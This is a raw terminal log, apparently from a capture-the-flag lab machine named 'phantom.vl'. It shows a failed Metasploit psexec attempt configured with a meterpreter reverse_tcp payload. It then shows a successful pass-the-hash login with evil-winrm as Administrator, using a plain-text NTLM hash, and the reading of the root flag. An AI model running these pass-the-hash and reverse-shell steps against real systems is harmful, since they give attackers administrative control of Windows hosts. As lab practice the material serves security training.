 Name       Current Setting                   Required  Description
   ----       ---------------                   --------  -----------
   RHOSTS     10.10.121.188                     no        The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploi
                                                          t.html
   RPORT      445                               no        The target port (TCP)
   SMBDomain  phantom.vl                        no        The Windows domain to use for authentication
   SMBPass    71fde26ba67afaedbed8b3549012d930  no        The password for the specified username
   SMBUser    administrator                     no        The username to authenticate as
Payload options (windows/meterpreter/reverse_tcp):
   Name      Current Setting  Required  Description
   ----      ---------------  --------  -----------
   EXITFUNC  thread           yes       Exit technique (Accepted: '', seh, thread, process, none)
   LHOST     10.8.0.29        yes       The listen address (an interface may be specified)
   LPORT     4444             yes       The listen port
Exploit target:
   Id  Name
   --  ----
   0   Automatic
View the full module info with the info, or info -d command.
msf6 exploit(windows/smb/psexec) > set smbuser Administrator
smbuser => Administrator
msf6 exploit(windows/smb/psexec) > set smbpass 71fde26ba67afaedbed8b3549012d930
smbpass => 71fde26ba67afaedbed8b3549012d930
msf6 exploit(windows/smb/psexec) > run
[*] Started reverse TCP handler on 10.8.0.29:4444
[*] 10.10.121.188:445 - Connecting to the server...
[*] 10.10.121.188:445 - Authenticating to 10.10.121.188:445|phantom.vl as user 'Administrator'...
[-] 10.10.121.188:445 - Exploit failed [no-access]: Rex::Proto::SMB::Exceptions::LoginError Login Failed: (0xc000006d) STATUS_LOGON_FAILURE: The attempted l
ogon is invalid. This is either due to a bad username or authentication information.
[*] Exploit completed, but no session was created.
msf6 exploit(windows/smb/psexec) > Interrupt: use the 'exit' command to quit
msf6 exploit(windows/smb/psexec) > Interrupt: use the 'exit' command to quit
msf6 exploit(windows/smb/psexec) > exit
┌──(impacket-0.11.0)─(kali㉿kali)-[~/.local/pipx/venvs/impacket-0.11.0]
└─$ evil-winrm --ip 10.10.121.188 -u 'Administrator' -H '71fde26ba67afaedbed8b3549012d930'
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> ddir
dir
The term 'ddir' is not recognized as the name of a cmdlet, function, script file, or operable program. Check the spelling of the name, or if a path was incl
uded, verify that the path is correct and try again.
At line:1 char:1
+ ddir
+ ~~~~
    + CategoryInfo          : ObjectNotFound: (ddir:String) [], CommandNotFoundException
    + FullyQualifiedErrorId : CommandNotFoundException
*Evil-WinRM* PS C:\Users\Administrator\Documents> dir
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd ..
di*Evil-WinRM* PS C:\Users\Administrator cd desktop
*Evil-WinRM* PS C:\Users\Administrator\desktop> dir
    Directory: C:\Users\Administrator\desktop
Mode                 LastWriteTime         Length Name
----                 -------------         ------ ----
-a----          7/4/2024   7:22 AM           2308 Microsoft Edge.lnk
-a----          7/6/2024  11:57 AM             36 root.txt
*Evil-WinRM* PS C:\Users\Administrator\desktop> type root.txt
VL{de224fef26acd82867e04addc0776b2a}
*Evil-WinRM* PS C:\Users\Administrator\desktop>